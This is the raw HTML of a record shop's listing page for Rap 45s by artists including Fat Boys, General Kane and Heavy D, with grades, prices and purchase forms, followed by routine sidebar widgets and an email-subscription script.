    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=27977&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/eprhyme1_ps_s.png" border="0" alt=" Shomer Salaam/ My Mouth Is A House of Prayer 45 Record " title=" Shomer Salaam/ My Mouth Is A House of Prayer 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=27977&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Shomer Salaam/ My Mouth Is A House of Prayer</b></a> <br>KRD 621247, 2009<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$6.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="27977"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Shomer Salaam/ My Mouth Is A House of Prayer' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Fat+Boys%22">Fat Boys</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=53784&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/fatboys7_s.png" border="0" alt=" In The House/ Breakdown 45 Record " title=" In The House/ Breakdown 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=53784&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>In The House/ Breakdown</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Sutra 156, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$9.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="53784"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'In The House/ Breakdown' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=49152&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/fatboys5_ps_s.png" border="0" alt=" Louie, Louie/ All Day Lover 45 Record " title=" Louie, Louie/ All Day Lover 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=49152&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Louie, Louie/ All Day Lover</b></a> <br>Tin Pan Apple 871010, 1988<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$7.50&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="49152"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Louie, Louie/ All Day Lover' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=65198&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/fatboys3_ps_s.png" border="0" alt=" The Twist 45 Record " title=" The Twist 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=65198&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>The Twist</b></a> <br>Tin Pan Apple 887571, 1988<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M-<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$8.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="65198"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'The Twist' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Flea">Flea</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=60735&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/flea1_s.png" border="0" alt=" Hard Rock (It's The Beat Of The Street) 45 Record " title=" Hard Rock (It's The Beat Of The Street) 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=60735&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Hard Rock (It's The Beat Of The Street)</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Atlantic 89623<img src=/images/promo.gif height=10 width=35>, 1984<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$10.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="60735"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Hard Rock (It's The Beat Of The Street)' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22General+Kane%22">General Kane</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=33030&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/generalkane1_ps_s.png" border="0" alt=" Crack Killed Applejack 45 Record " title=" Crack Killed Applejack 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=33030&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Crack Killed Applejack</b></a> <img src="/images/twostars.png" title="Classic 45s Highly Recommended Single" style="height:15px;width:22px;margin-bottom:-4px;"/> <br>Gordy 1865<img src=/images/promo.gif height=10 width=35>, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$15.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="33030"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Crack Killed Applejack' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=3752&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/generalkane1_ps_s.png" border="0" alt=" Crack Killed Applejack/ Applejack's Theme 45 Record " title=" Crack Killed Applejack/ Applejack's Theme 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=3752&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Crack Killed Applejack/ Applejack's Theme</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Gordy 1865, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M-<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/ps.gif" width=10 height=10 title="Picture sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$11.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="3752"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Crack Killed Applejack/ Applejack's Theme' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Goodie+Mob%22">Goodie Mob</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=25806&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/goodiemob1_s.png" border="0" alt=" Cell Therapy/ Soul Food 45 Record " title=" Cell Therapy/ Soul Food 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=25806&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Cell Therapy/ Soul Food</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>LaFace 24145, 1996<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$50.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="25806"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Cell Therapy/ Soul Food' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22Heavy+D+%26+The+Boyz%22">Heavy D & The Boyz</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=51490&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/heavyd2_s.png" border="0" alt=" Big Tyme 45 Record " title=" Big Tyme 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=51490&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Big Tyme</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Uptown 79010, 1990<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$8.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="51490"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Big Tyme' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=%22House+Of+Pain%22">House Of Pain</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=20423&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/houseofpain1_s.png" border="0" alt=" Who's The Man/ Kick Some 45 Record " title=" Who's The Man/ Kick Some 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=20423&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Who's The Man/ Kick Some</b></a> <img src="/images/onestar.png" title="Classic 45s Recommended Single" style="height:15px;width:15px;margin-bottom:-4px;"/> <br>Tommy Boy 556, 1993<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$15.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="20423"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Who's The Man/ Kick Some' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#EEEEEE">
    <td class="list_box_body" valign="top">&nbsp;<b><a href="/artist_list.php?type=artist&exact=yes&keywords=Oran+Juice+Jones">Jones, Oran Juice</a></b>&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=45389&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" Curiosity 45 Record " title=" Curiosity 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=45389&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Curiosity</b></a> <br>Def Jam 06389<img src=/images/promo.gif height=10 width=35>, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$7.00&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="45389"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Curiosity' now ">&nbsp;</td>
</form>
  </tr>
  <tr bgcolor="#ffffff">
    <td class="list_box_body" valign="top">&nbsp;</td>
    <td class="list_box_body" align="center">&nbsp;<a href="https://www.classic45s.com/product_info.php?products_id=64668&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/oranjuicejones3_s.png" border="0" alt=" Curiosity/ Here I Go Again 45 Record " title=" Curiosity/ Here I Go Again 45 Record " width="50" height="50"></a>&nbsp;</td>
    <td class="list_box_body" valign="top"><a href="https://www.classic45s.com/product_info.php?products_id=64668&cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0"><b>Curiosity/ Here I Go Again</b></a> <br>Def Jam 06389, 1986<br>Condition: <a href="javascript:showGrades()"  onmouseover="return overlib('Label: M<br>Vinyl:  M<br>Audio: M');" onmouseout="return nd();">M</a> | Sleeve: <img src="images/fs.gif" width=10 height=10 title="Factory sleeve included"><br>Category: <a href="/default.php?cPath=21_27_70">Rap</a></td>
    <td class="list_box_body" align="right">$6.50&nbsp;</td>
<form method="post" action="https://www.classic45s.com/default.php?cPath=21_27_70&page=1&sort=1a&action=add_update_product&PHPSESSID=livqet7troff5n4t6296mjo8b0">
    <td class="list_box_body" align="center">&nbsp;<input type="hidden" name="cart_quantity" value="1"><input type="hidden" name="products_id" value="64668"><input type="image" src="images/button_buy_now.gif" border="0" width="26" height="31" alt=" Buy 1 'Curiosity/ Here I Go Again' now ">&nbsp;</td>
</form>
  </tr>
</table>
    </td>
  </tr>
  <tr>
    <td colspan="5"><img src="images/pixel_black.gif" border="0" width="100%" height="1"></td><br>

  </tr>
  <tr>
    <td colspan="5"><table border="0" width="100%" cellspacing="0" cellpadding="2">
      <tr>
        <td class="small_text" nowrap>&nbsp;Displaying <b>1</b> to <b>30</b> (of <b>96</b> 45's)&nbsp;</td>
        <td align="right" class="small_text" nowrap>&nbsp;Results: &nbsp;<b>1</b>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=2&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Page 2 "><u>2</u></a>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=3&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Page 3 "><u>3</u></a>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=4&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Page 4 "><u>4</u></a>&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?cPath=21_27_70&sort=1a&&page=2&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="bluelink" title=" Next Page "><u>[&gt;&gt;]</u></a>&nbsp;&nbsp;</td>
      </tr>
    </table></td>
  </tr>
</table>
        </td>
      </tr>
    </table></td>
</tr></table>
<!-- body_text_eof //-->
</div> <!-- end of main_content div -->
<table cellpadding=0 cellspacing=0 style="position:absolute;float:left;width:3px;height:2100px;right:220px;"> 
<!--<tr><td align=center width=7 height=1010><img src="images/pixel_spread.gif" height=1000 width=7></td></tr> --> 
<tr><td align=center width=1 height=1310><img src="images/pixel_maroon.gif" height=2100 width=1></td></tr> 
</table>

<!-- right_navigation //-->
<div id="right_nav" style="position:absolute;float:left;clear:all;width:220px;margin-right:0px;right:0px;"> 

<!-- shopping_cart //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="https://www.classic45s.com/shopping_cart.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="blacklink">Shopping Cart</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">..is empty!</td>
  </tr>
</table>
<!-- shopping_cart_eof //-->
<!-- twitter //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="https://twitter.com/Classic_45s" class="blacklink">Follow/Share Us On Twitter</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><nobr><a href="https://twitter.com/Classic_45s" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false">Follow @Classic_45s</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>&nbsp;
<a href="https://twitter.com/share" class="twitter-share-button" data-url="www.classic45s.com" data-text="Classic 45s: Heaven for 45 Record Collectors!" data-via="Classic_45s" data-hashtags="45s">Tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</nobr></td>
  </tr>
</table>
<!-- twitter eof //-->
<!-- jukebox //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/advanced_search_result.php?mp3=yes&box=Jukebox&type=All&allstock=no" class="blacklink">Jukebox</a> <a href="http://feeds.feedburner.com/Classic45sJukebox" target="_new"  title="Jukebox Podcast on FeedBurner"><img src="/images/feed-icon-12b.png" height="12" width="12" border=0></a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"> <img src="/images/note_l.gif" height=20 width=25 alt="mp3 available" align="absmiddle"><i>Now playing:</i><br><img src="images/pixel_trans.gif" alt="" height=30 width=20 align="left"><a href="/jukebox/Hungry_Eyes.mp3"></a><a href="/product_info.php?products_id=67008"><img src="images/merlehaggard18_ps_s.png" border="0" alt=" Hungry Eyes " title=" Hungry Eyes " width="50" height="50" align=right> Hungry Eyes</a> by Merle Haggard<br><br> - <a href="/advanced_search_result.php?mp3=yes&allstock=yes&box=Jukebox&type=All&dfrom=10/16/2025"><b>All recent tunes</b></a><br> - Jukebox categories:<br><a href="/advanced_search_result.php?mp3=yes&categories_id=25&inc_subcat=1&box=Jukebox&type=Soul&allstock=no">Soul</a> | <img src="images/pixel_trans.gif" alt="" height=10 width=20 align="left"><a href="/advanced_search_result.php?mp3=yes&categories_id=24&inc_subcat=1&box=Jukebox&type=Rock&allstock=no">Rock</a> | <a href="/advanced_search_result.php?mp3=yes&categories_id=26&inc_subcat=1&box=Jukebox&type=RnB/Doo-Wop&allstock=no">RnB</a> | <a href="/advanced_search_result.php?mp3=yes&categories_id=27&inc_subcat=1&box=Jukebox&type=Dance&allstock=no">Dance</a> | <a href="/advanced_search_result.php?mp3=yes&box=Jukebox&type=All&allstock=no">All</a><br /> - <a href="/textpage.php?page=jukeboxlist"><b>Jukebox Snippets By Date</b></a></td>
  </tr>
</table>
<!-- jukebox_eof //-->
<!-- specials //-->
 <table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/advanced_search_result.php?categories_id=21&inc_subcat=1&onsale=1&box=Specials" class="blacklink">Sale Items</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body" align="center"><a href="https://www.classic45s.com/product_info.php?products_id=40116&PHPSESSID=livqet7troff5n4t6296mjo8b0"><img src="images/45imgs.gif" border="0" alt=" You're My Driving Wheel " title=" You're My Driving Wheel " width="50" height="50" align=right> You're My Driving Wheel by The Supremes</a><br><s>$4.00</s> <font color="#007700">$3.00</font><br><a href="/advanced_search_result.php?categories_id=21&inc_subcat=1&onsale=1&box=Specials"><br><b>More 45's on sale ...</b></a>
                                 		</td>
  </tr>
</table>
<!-- specials_eof //-->

<!-- subscribe //-->
<script>
function echeck(str) {

		var at="@"
		var dot="."
		var lat=str.indexOf(at)
		var lstr=str.length
		var ldot=str.indexOf(dot)
		if (str.indexOf(at)==-1){
		   alert("You have not entered a valid email address.  Please try again.")
		   return false
		}

		if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
		   alert("You have not entered a valid email address.  Please try again.")
		   return false
		}

		if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		}

		 if (str.indexOf(at,(lat+1))!=-1){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }

		 if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }

		 if (str.indexOf(dot,(lat+2))==-1){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }
		
		 if (str.indexOf(" ")!=-1){
		    alert("You have not entered a valid email address.  Please try again.")
		    return false
		 }

 		 return true					
	}

function checkform(){
var emailID=document.subscription.email
if (emailID.value=="" || emailID.value=="Enter your email address here"){
	alert("You have not entered an email address.  Please try again.")
	return false;
	}
if (echeck(emailID.value)==false){
	emailID.value=='';
	emailID.focus();
	return false;
	}
//  alert(emailID.value);
  return true;
	
}
</script>
<script>
function showLink(url,w,h) {
	auctions=window.open(url,'auctionwin',"width=" + w + ", height=" + h + ", scrollbars=yes")
	}

</script>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tbody><tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap="nowrap">Subscribe to Classic 45's!</td>
  </tr>
</tbody></table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tbody><tr>
             <td class="info_box_body"> <form action="subscribe.php" method="post" name="subscription" id="subscription" onSubmit="return checkform();">
                  Our weekly update service keeps you posted on all our new 45's. 
                  Give it a try!<br />
                  <nobr><input name="email" type="text" onFocus="document.subscription.email.value='';" value="Enter your email address here" size="25">
                <input name="image" type="image" src="images/button_quick_find.gif" alt="Submit" width="16" height="17" vspace="2" border="0"></nobr>
                  <br />
                    
                  <input name="subscriber" type="radio" value="yes" checked>
                  Subscribe &nbsp; 
                    <input type="radio" name="subscriber" value="no">Unsubscribe 
<p><b>Or you can subscribe using our...</b><br />
&nbsp;&nbsp;&nbsp; - <a href="javascript:showLink('rss.html','450','400')" title="News Feed">News Feed </a> <a href="http://feeds.feedburner.com/classic45s/new45s" target="_new" title="News Feed on FeedBurner"><img src="/images/feed-icon-12.png" style="height:12px;width:12px;border:none"></a><br />
&nbsp;&nbsp;&nbsp; - Jukebox Podcast <a href="http://feeds.feedburner.com/Classic45sJukebox" target="_new"  title="Jukebox Podcast on FeedBurner"><img src="/images/feed-icon-12b.png" height="12" width="12" border="0" hspace="4"></a><br />
&nbsp;&nbsp;&nbsp; - <a href="javascript:showLink('widget.html','450','400')">News  Widget</a> (Mac only)<br />
&nbsp;&nbsp;&nbsp; - <a href="javascript:showLink('widget_jukebox.html','450','400')">Jukebox Widget</a> (Mac only)
</p>
               </form>  </td>

  </tr>
</tbody></table>
<!-- subscribe_eof //-->  
<!-- bargains //-->
<script>
//alert(isIE);

</script>
<!--<script>  
 if (!isIE) { 
 </script>           -->
  
     
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="/textpage.php?page=neal" class="blacklink">Louise Neal 1960s Soul 45s</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><div style="width:210px"><a href="/textpage.php?page=neal"><img src="images/louiseneal_th.png" width="50" height="50" border="0" vspace="0" alt="Louise Neal 45 Collection" title="Louise Neal 45 Collection" align="right"></a>See what's for sale and for auction from this amazing collection of 1960s U.S. promo 45s, most new and unplayed. Soul music dominates, but there are many treasures from Rock, RnB, and Blues. </div><br/><strong><a href="https://www.classic45s.com/advanced_search_result.php?neal=1&allstock=no">All Collection 45s In Stock</a></strong><br />
     <strong><a href="https://www.classic45s.com/advanced_search_result.php?neal=1">All Collection 45s Added So Far</a></strong><br /><br />
